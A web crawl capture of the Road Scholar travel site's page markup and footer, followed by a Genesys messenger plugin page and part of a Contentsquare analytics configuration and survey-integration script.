                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/morocco/?ite=9933&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="Morocco" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Morocco</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">3</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_Morocco.jpg/b9b2ea3cab8811f0926fba574e97aa84" />
                <div class="c-card-overlay-black"></div></section></a></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div></div></div><!--Blazor:{"prerenderId":"4fb861249f334f7c9fce32bfb2939f1a"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://apps.usw2.pure.cloud/messenger/thirdparty-plugins.html
body_size: 424
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8"/> <meta name="viewport" content="width=device-width,initial-scale=1" http-equiv="X-UA-Compatible" content="IE=edge"/> <script>function loadPlugins(){["thirdpartyplugins.min.js"].forEach((function(n,t){var c=document.createElement("script");c.src=n,document.head.appendChild(c)}))}</script> <script id="genesys-cxbus" childMode="true" onload="loadPlugins()" name="ThirdpartyFrame"></script> <script>var modernBrowser="Promise"in window,ua=window.navigator.userAgent,bIEBrowser=/MSIE/.test(ua)||/Edge/.test(ua)||/Trident\/7\./.test(ua);if(!modernBrowser||bIEBrowser){var scriptElement=document.createElement("script");scriptElement.async=!1,scriptElement.src="polyfills.min.js",document.head.appendChild(scriptElement)}var cxbusElement=document.getElementById("genesys-cxbus");document.location.origin&&"string"==typeof document.location.origin?cxbusElement.src=document.location.origin+"/cxbus/cxbus.min.js":cxbusElement.src="https://apps.inindca.com/cxbus/cxbus.min.js"</script> </head> <body></body> </html> 

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157817
content:
//15.174.2-es2019 2026-01-29T15:42:33.935Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
